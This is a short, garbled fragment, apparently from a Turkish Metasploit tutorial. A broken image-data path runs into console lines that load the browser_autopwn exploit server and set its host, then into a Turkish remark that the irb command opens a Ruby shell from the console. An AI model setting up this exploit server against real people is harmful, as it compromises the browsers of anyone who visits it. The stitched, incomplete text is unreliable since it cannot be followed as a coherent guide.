 resource> use auxiliary/server/browser_autopwn resource> setg AUTOPWN_HOST 10.0.0.1 AUTOPWN_HOST => 10.0.0.1 irb komutu kullanarak konsoldan ruby shell yapısına geçiş yapılabilir.